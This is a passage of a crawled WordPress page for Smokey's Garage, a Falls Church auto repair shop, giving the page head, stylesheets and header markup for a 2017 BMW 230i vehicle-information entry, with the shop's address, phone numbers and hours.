

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/
body_size: 70992
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Vehicle Information: 2017 BMW 230i Base - Smokey&#039;s Garage</title>
	<link rel="canonical" href="http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Vehicle Information: 2017 BMW 230i Base - Smokey&#039;s Garage" />
	<meta property="og:description" content="HOW DO YOU FIND THE TIRE SIZE ON YOUR VEHICLE? There are a few ways to find your vehicle&#8217;s tire size. You can look on the tire sidewall (see image to the right), look in your vehicle&#8217;s owner&#8217;s manual or the vehicle placard (typically found inside the driver&#8217;s side door). The numbers in the tire..." />
	<meta property="og:url" content="http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/" />
	<meta property="og:site_name" content="Smokey&#039;s Garage" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/","url":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/","name":"Vehicle Information: 2017 BMW 230i Base - Smokey&#039;s Garage","isPartOf":{"@id":"https://smokeysgarage.com/#website"},"primaryImageOfPage":{"@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/#primaryimage"},"image":{"@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-04-05T06:28:15+00:00","breadcrumb":{"@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"http://smokeysgarage.com/alignment/vehicle-information-2017-bmw-230i-base/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://smokeysgarage.com/"},{"@type":"ListItem","position":2,"name":"Vehicle Information: 2017 BMW 230i Base"}]},{"@type":"WebSite","@id":"https://smokeysgarage.com/#website","url":"https://smokeysgarage.com/","name":"Smokey&#039;s Garage","description":"Your Friendly Neighborhood Garage - Serving Falls Church, Arlington and Northern Virginia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://smokeysgarage.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Smokey&#039;s Garage &raquo; Feed" href="http://smokeysgarage.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smokey&#039;s Garage &raquo; Comments Feed" href="http://smokeysgarage.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://smokeysgarage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsmokeysgarage.com%2Falignment%2Fvehicle-information-2017-bmw-230i-base%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://smokeysgarage.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsmokeysgarage.com%2Falignment%2Fvehicle-information-2017-bmw-230i-base%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://smokeysgarage.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='car-repair-style-css' href='http://smokeysgarage.com/wp-content/plugins/auto-repair-search/assets/css/plugin-style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://smokeysgarage.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='http://smokeysgarage.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-2192-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2192.css?ver=1767157701' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='http://smokeysgarage.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.7' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='http://smokeysgarage.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.1' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-post-2205-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2205.css?ver=1767157702' media='all' />
<link rel='stylesheet' id='elementor-post-2242-css' href='http://smokeysgarage.com/wp-content/uploads/elementor/css/post-2242.css?ver=1767157702' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-comfortaa-css' href='https://fonts.googleapis.com/css?family=Comfortaa:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-gf-lobstertwo-css' href='https://fonts.googleapis.com/css?family=Lobster+Two:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://smokeysgarage.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="http://smokeysgarage.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://smokeysgarage.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="autorepair-js-extra">
var ajax_object = {"ajax_url":"http://smokeysgarage.com/wp-admin/admin-ajax.php"};
//# sourceURL=autorepair-js-extra
</script>
<script src="http://smokeysgarage.com/wp-content/plugins/auto-repair-search/assets/js/autorepair.js?ver=6.9" id="autorepair-js"></script>
<link rel="https://api.w.org/" href="http://smokeysgarage.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://smokeysgarage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://smokeysgarage.com/?p=464' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://smokeysgarage.com/wp-content/uploads/2017/06/cropped-logo-270x270.jpg" />
</head>
<body class="wp-singular alignment-template-default single single-alignment postid-464 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-2192">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2205" class="elementor elementor-2205 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1b734d16 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1b734d16" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;slideInDown&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ad4249" data-id="5ad4249" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-402ee2c0 elementor-widget elementor-widget-text-editor" data-id="402ee2c0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Contactless Delivery Available!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd788bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd788bb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16fb4e9" data-id="16fb4e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a0e2dc elementor-widget elementor-widget-spacer" data-id="2a0e2dc" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60d70ed6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60d70ed6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-37f86174" data-id="37f86174" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3839e42d elementor-widget elementor-widget-image" data-id="3839e42d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="365" height="123" src="http://smokeysgarage.com/wp-content/uploads/2017/06/logo.jpg" class="attachment-large size-large wp-image-5" alt="" srcset="http://smokeysgarage.com/wp-content/uploads/2017/06/logo.jpg 365w, http://smokeysgarage.com/wp-content/uploads/2017/06/logo-300x101.jpg 300w" sizes="(max-width: 365px) 100vw, 365px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3c68f1f9" data-id="3c68f1f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-178b4b09 elementor-widget elementor-widget-heading" data-id="178b4b09" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Your Friendly Neighborhood Garage.
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-60dc31c elementor-widget elementor-widget-heading" data-id="60dc31c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">703.531.1370&nbsp;&nbsp;<i class="fas fa-phone"></i>&nbsp;&nbsp;703.531.1371</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-764dad0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="764dad0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1b97cc10" data-id="1b97cc10" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2971935" data-id="2971935" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44fc837 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="44fc837" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-7f9e2f1" href="https://www.facebook.com/smokeysgaragefc/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5223f23b" data-id="5223f23b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65608b2c elementor-widget elementor-widget-text-editor" data-id="65608b2c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="header-row"><div class="header-right"><div class="header-right-bottom"><div class="header-phone"><strong><span class="text">1105 W BROAD ST, FALLS CHURCH, VA 22046</span></strong></div><div class="header-phone"><span class="text">MON &#8211; FRI: 7:30AM-5PM | SAT: 8AM &#8211; NOON</span></div></div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7709e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7709e8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-29a35ae" data-id="29a35ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d30ac87 elementor-widget elementor-widget-spacer" data-id="d30ac87" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0074bcb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0074bcb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3b38961" data-id="3b38961" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49cc58b elementor-widget elementor-widget-uael-modal-popup" data-id="49cc58b" data-element_type="widget" data-widget_type="uael-modal-popup.default">
				<div class="elementor-widget-container">
					<div id="49cc58b-overlay" data-trigger-on="button" data-close-on-esc="no" data-close-on-overlay="no" data-exit-intent="" data-after-sec="" data-after-sec-val="" data-cookies="no" data-cookies-days="" data-cookies-type="default" data-custom="" data-custom-id="" data-content="saved_rows" data-autoplay="no" data-device="false" data-async="" data-scroll-direction="down" data-scroll-percentage="30" data-scroll-element="" data-page-views-enabled="no" data-page-views-count="3" data-page-views-scope="global" data-sessions-enabled="no" data-sessions-count="2" class="uael-modal-parent-wrapper uael-module-content uamodal-49cc58b uael-aspect-ratio-16_9 -popup">
	<div id="modal-49cc58b" class="uael-modal uael-center-modal uael-modal-custom uael-modal-saved_rows uael-effect-15   uael-aspect-ratio-16_9">
		<div class="uael-content">
						<div class="uael-modal-title-wrap">
				<h3 class="uael-modal-title elementor-inline-editing" data-elementor-setting-key="title" data-elementor-inline-editing-toolbar="basic">Schedule Service Check-In</h3>
			</div>
						<div class="uael-modal-text uael-modal-content-data clearfix">
					<div data-elementor-type="section" data-elementor-id="2218" class="elementor elementor-2218 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-509d4f6e elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="509d4f6e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19449ac9" data-id="19449ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
